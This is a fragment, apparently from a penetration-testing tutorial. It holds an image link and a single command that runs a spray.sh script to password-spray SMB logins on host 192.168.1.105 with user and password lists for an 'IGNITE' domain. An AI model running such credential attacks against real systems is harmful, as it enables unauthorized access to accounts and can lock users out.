 ./spray.sh -smb '192.168.1.105' users.txt passwords.txt 10 1 IGNITE skipuu